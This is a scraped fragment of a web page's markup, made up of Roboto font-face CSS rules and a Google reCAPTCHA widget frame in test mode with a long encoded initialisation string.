U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9vxa7FQgiV0t5k2wfuCF4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9vxa7FQgiV0t5k2wfuCF4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9vxa7FQgiV0t5k2wfuCF4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KuZcKJW2scw6DCjyUONhY/wo7CswzDqMKSw47DhX7CnMOMOTbCmcKIDMKzwo3CtkhtfcKJM8ORWsK/CsOrw4XCnk/[base64]/CisKwwqJFwrTDnGHCoCnCucKaw4BrTlVYe2DCiG7CiAnChcK5wozDtcOlHsOuTcOtwokHOMKvwpBLw7ZBwoBOwoh0O8Ozw4zCtiHClMKPVXcXH8KxwpbDtAhTwoNgesKnAsOnRjLCgXRpLlPCuhJbw5YUccKKE8KDw63DnW3ClTDDkMK7ecO9wpTCpW/CimjCsEPCqg5aKsKnwpvCnCUnwq9fw6zCuGNADUkkBA0NwrjDozbDjsOjSh7Ch8OAWBdewqw9wqNUwoFgwr3DpkIJw7LDuw/Cn8OvHkXCsC4iwqbClDgHKUTCrDEUcMOEZHLCgHEOw4TDqsKkwpIddVbCm10LM8KDL8OvwoTDohrCuFDDtcOMRMKcw7bCocO7w7VOIR/DuMKdbsKhw6RnOsOdw5sFwp7Cm8KOAMK7w4UHw4ARf8OWSnTCs8O+woddw4zCqsKRw43Dh8O7GBvDnsKHDhXCpV7ComLClMKtw7kGesOhXGZfJS9mJ0ELw53CoSE2w6zDqmrDjsOGwp8Sw7bCtW4fARfDuE8YPVPDiAg1w4oPIQnCpcOdwr3CtSxYw5pfw6DDl8K/woPCt3HCl8OiwroPwoDCj8O9aMKkAA0Aw7ExBcKzdsK/Xi5wYMKkwp/CoT3Dmlpuw6BRI8KNw73Dn8OSw4VDWMOnw7LCqULCnkw+Q2Qnw5tnAlzClMK9w7FuCChIWHEdwptpw5wAAcKUDC9VwoYow7tifxDDvMOxwpR/w4TDjktkXsOrQ0d/SsOpw5XDvsOuEsKNGcOzecKKw60bHHZOwoJxG3HCnRLCrcKhw64Owo0qwqsYC07CpsKedxYzwq/DisKCwokQwpfDjsOHw7VXbQ4ew5gCw5LCpMK9asOBwpFhccK8w69LOcOIw4pgLj3Cl3/Cuy7CvcK4S8O5w4XDkSx2w7YXw40+wrFSw61Mw5d2wqUHwpXCgQDCgjXCsADCjmdywotxdMKgwoJkCAJdESUCw5NtwqQPwrHCn3l6csK0ScKeQ8OXw67DsWRPJcOywrvCtsKBw5rCi8K9w6rDg2FQwqM/DgbCpsKVw7JJNcKgQWVPwqg5ZcOewpHClms1wo/CvWnDksOfwq48PgjDq8KAwo87QhrDusOsAsOhZsOXw7Eyw7QzDRvDt8O0IMOME8OAHmbDgXcww7TCm8OUC3DDtnnCtnRZw4PCnRkpEsOWCcO9woDCvHMAwrHClGbDhWjCm1PDgU7DoDjDpMKrwrsgdcKwTF/DmDjCg8ORXcKCcCLDlkrCjFDDnQvDmcOCCS1PwoYFw4/[base64]/[base64]/Dn8K8w6DDnWQvwp4CwpXDl1jCgQfCicOtwprCjyFETsKZwoTClwrCuiYWwrxKwrfDqcK/CQdUw5BYwo3DssOaw78QL3TDlsOmAsOjDsK+DWZFYCMRAcKbw7QaLxLChcK1SMKGaMKuw6XDnsOUwqouDsKNUsOEC25LfsKRXcKDKMKhw6YKCMOawqrDpsOedXbDhUTDicKNGsKQwr0Sw7XDj8Odw6XCvMOqKm/[base64]/CksObwpTDvSZOwo4Xw4Elw5lXYiHDtyU0IcKEwq/DqibDsyBOH2TCssO/OcOgw4vDr2fChk9gw7oRwr/CqD/DnhPCvcOzNMOGwrgYDGPCmcODOcKJSMKId8OhfsOfOcKGw47DtXJnw4t+XkUJwp95wqQwDFwqAsKFBcO4w7LDscKWFHjCmRpsLx/DphjClFTCiMK5TsK8f3zDsDZobsKdwrrDp8KRw5AnfGNPwq0SQRzCj0ZDwrFnwqshwoPCvWPDisO/wofDiBnDg0hKwoXDkMKdJsO2ODrDqMKlw5s1wrHDuE8xUMKQM8KYwr08w4wKwpcxMcK9aR8zwo/DvsK2w4zCvU3DlMKawpwhw7ASXm0iwo49LmdqVMKewoPDuAXCv8OQLMOYwpt1wojDux5Iwp/ClcKPwpBoBcOKB8KDwoFxw5DDo8KHK8KCdSQuw4AVwpXCscKvFMOswprCmcKMwqDCqShbHMK2w4YwbwU5wo/CvU7DsALCocOkT07DoHnCtsKxO2pjQRESXsK9w618w6dLAxfDjDZsw4vCkTtOwqzCmzjDr8OJJy5qwqwvWksWw4MzasKqVsK7w7BtAMOoJiDCvXpUNwPDq8OGDMK+eEcNU13DicKMLk7DqiHCv2vDpzslwpLDo8K0JsOaw7vDt8OUw4PDomALw5/[base64]/cQ9QacKRZwHDkgIRwqpeU8KGHGXCv3bCs8KxHcOHw4PDunzDqAHDlRw9GsOKw5DCn2UHWlHCvMK0LMOhw48lw6k7w5XChcKLVFQTCUNOasORBMOHAsOmVcOSQz19LiJowq8pFsKoSMOQZcOewr/DucOmwqIPw7rCvUsew6gvwobCtsKEZsOUGmMlw5/CmQkNfGlsXQkaw4VBN8Ovw6HDp2TDgVPCghw9CcOmDcK3w4vDqsKwVh7Dh8KvZljDrsKMEcONMn0pH8Ovw5PDtcOswoXDuiDDkMOWEMKqw6PDlMKvJcKsPMKmw6d6AHI8w7TDgwLCrcO/QBXDm0zCsj0rw5TDjG4SBsK8w4/Cq03Co01+w68bw7DCkUvCgUHDqXLDssKBO8Osw45Je8KgOVTDvMODw4XDqn0lPMORwo/DgHLCnmtPBMKcYljDq8K7UVHCgRzDhcOvEcOdwqBBRH7CrT7CiiVew5XDkkLDtsOrwq8AF2p/XSJwKQRTE8Onw5R5WmnDlsKXw6TDhsOXwrLDjWXDvsKywrHDrcODw7s1YGrDmjcHw4vDscOgDsO6w4rDpz7ChGEEw50NwoFhbMOjwo/CgsO+UQZ8JCHDhSlcwq7Dn8KOw5NSUlPDiGUJw5p7ZcOgwpnCmmFAw4hxRsKSwo0FwpsZai5SwoQxJwYmIz7Dl8Ogw5oHwojCm3hGGMO5R8KxwpFwKhzCqBMEw7sLGsOfwrFXOF7DhsOEwocNTWprwqrCp0xzIyIHwqJKDcK/EcO4cGZHZMOEPwTDrGLCpiUEIQt/[base64]/w70aHSnClggyfwHCvhLCgMKrw57CtXRFdsO+w77DkcK8ZMOww43ChmJhw7LCq0Eew45BFMK/LWbCkX9EbMOIIsOTKsKVw7IXwqMofsOEw4fCnMOSRHLDhMKOw5TCtsOpw7d/woMDU187wpvDoHgiOMKnXcKSZ8OpwqMrTjjCm2pjB0F/woDCl8K9w6JdXsOMHSNfJFo7eMKFcys2NMOcVsOqCF8/T8KTw77DuMOvwprCu8KzdwrDgMKvwoLCvXQ9wqlpwqzDt0bCl1DDl8K1w43CiGZYAVx6wr1vCg/Di1zCmk5AKU1WFcKoUMK1wpXCsEEDNw3CucKJw53DigTDkcK1w6fCoT5qw4YeesOiTi8JdMOgXsO6w6DCvy3Ci1E6MXPCscKoNl19Rl1hw6/[base64]/CjRPDqcO3wr/DpMOgwpDDlMOUBsOuw7V0dSNEdm3DjsOJasOXw61xwqU3w4PCgsONw6I2wrrCmsOGXsOFwoNnwq46BcO4ch7Cp3nCo1Rhw5HCjcKTOQ7CjXc3Pn/CmsKTZ8OjwpZYw43Dk8OyKncOIsObC3NHYMOZeF3Dlwlrw6TCjWdrwp7Cix3CiD8ewpo3wqrDucKkwoPCvyUbXsOtccKVSyN7eDvCkE3CksOywqHCpxZrwozCkMOvG8KcasOqYcK9w6rCmGDDssKZw4dNw7kxw4rCuyTCo2IxKcO1wr3CncKiwokyaMOXwo7Cj8OGDy/Drh3DiQLDnnQObmnDjsOLwpV1H2DDj1NUNUN4wrBow7DCmgl1cMK/wrtRUsKHSx8Aw5YkT8K3w60Hwr9NJ3tAT8OXwqZBe0bDvsKXIsKvw4wFK8Oiwq0OXXfDgV3DjALDoAjCgGJ+w4RycsKMwrhnw6ArY23CqcO5McKBw63DqVHCjhtQw7HCtkbDn1HCvsKnw7PCoSxOWHPDt8OFw6d/[base64]/DhnjDkWdyax9JwqPDh3vDkSHDn8KyLQDCr8KyXQTDvcKRLiotNxpOXGpsMmfDlRNtwqFkw7UKC8K9BcKfwpfDk0hCLsOCeVXCqcOgwqPChcOvwqvChMOqw7vDjSzDi8KZN8KGwrhiw7/CpHLDvlPDh2kFw71HaMKhTXPDjMKpw74VXcK6RGfCkRVcw5fDmMOcR8KJw5kzJsOkwqAAW8OIw4xhKcK9HcK6aypPw5HDuhrDgMKTDMKLwrPDv8OjwoZPwp7ChkLCrsO/w5HCh1bDp8KwwqZow4fDkUpYw7giC3rDuMKrwo7CgC4eVcObQsK1DiRhB2DClsKcw77Cq8KuwqlJwq3DucOJChoWwqTDs0rCu8KFwoV4EcKhwqvCqsKELVnDjMKESEHCmjU+wr/Dly0bwp9JwpQ1w4s9w4vDg8OpGsKyw7FZUysyQsOew6xLwoMyczplPDLDik7ChnJ6wofDqyNwM18mw4kFw7DDlsOlJ8K+w4DCucOxL8O/[base64]/CtsOuw7HCpmbDhC4vw67Co38SVwPCkcO7dgdFw5J6XwTChMOSwqDDmU7Dm8Kuwq12w7rDhcOqOMKUw6AMw6/[base64]/Dj8KXfMOHcALDvhA9wq/CqVnDtzk1w4V5FRZKXGBLw5dGeTxew4XDqzZ/PcO1asK/ACFQNTzDrsKSwohrwofDmU4gwqfDuGx9S8K3WMKCN1vCjDPCosKVRMK2w6rDuMOUOMO7QsKtGjMaw4FKw6TCsRxHW8OEwo4Lw5/[base64]/DglhfwqYswpPDggrDmCMuw7XDr2jClmXCp8Ofw7IzPAUkw51pM8KGXcKpw6vDjm7Dpg3DgxvDisOiworDrsKVesOlEMOxw6JlwpgbF2BTTsOsKsOyw4k9enhiFUspXcOxBi10Si/[base64]/CjMKNw5zCpHvDlcOXw7p8RxbChcOEw7vCmUjDnMO7wq7CmEbCpcKfQcOXJkI3QF3Dv1zCk8KxbMOFGMKNfAtFXCJuw6YSw73Dr8KoKMOpEcKiw5p7UwgtwpIYDT/Dlxt7O1zCkBfCocKLwqLCusOXw7VWMEjDrcKCw43CtnwvwollFMOEw5PDjxzDjAN9OcKNw7B/[base64]/DgBNhw7RIK34/dX/CvH7CrsKUw4bDscOiQAjDkMKZw4/DhcK1FzZFLxjCusOLawbDvS45woJ3w4t3LHHDv8Ogw4BhGGNFFcKpw4dBVMKxw4FvOFR5Hw7Ch0UmecOowrJtwqLCvn7CusO/w49hCMKIPnxrAxQ9wqnDhMOwQcKsw63DijdYFEHCqVEswqlrw5nCt2lsajZUw5zCiD1YLVkkDsOnPcO2w6Y5w4LDujXDpHthw4/Drw0Fw7PCgzk2O8OYwoV/wpDCnsOWw6TCqcORPcOKw4fCjCQnw5ILw6A5E8KQasK7wp8xE8OowoQhwp8ySMOXw485FyrCjcOPwpEqw4cnTMKkBMO7wrfClMKGHRN/eXvCmwHCuwrDnMK+RMOJwo/Cs8ODPCkeETPDjRsvJxIjEMOBw4ZrwrJmRjAufMOUw5wLHcKtw4xxTMO5woMsw53CvnzCpV9VSMKqwq7CucOjw77DgcK7wr3DnMKSwo/DnMKCw5h1wpVdEsOANcKkw6tGw6HCuhx6J1M1dsOiEx5ZYcKRHT/DsnxJD1RowqHCtcOiw5jCmsKTZsOkVsKEf2JowpZiwpTCi3UUWcKoa1vDvljCisKGE07Ci8OXNcOZW1xfGMOnC8OpFEDDnCFfwrsRwpwDXMK4w6vCrsKmwp/Cq8Ohw5ACwqlKw7HCgSTCvcOrwp/[base64]/CsylPw6XCom9bwrLCmcOTagt/V0I0Hikewq/DkcOmwoRmwrPDsnjDj8KvMsKzdXbClcKrJ8KbwpzCtkTDs8OPTcK2VVzCqSHDmsOCAQXCoQ/Du8K6bsKoDn0vRXphOlXCtsKNw4kAwoxyMiFPw7jCncK6w6bDo8K8w7PDkzIFAcOuJUPDsFBDw43CscO4SsKHwpfDihTDk8Kpwod/E8KVwqrDtMO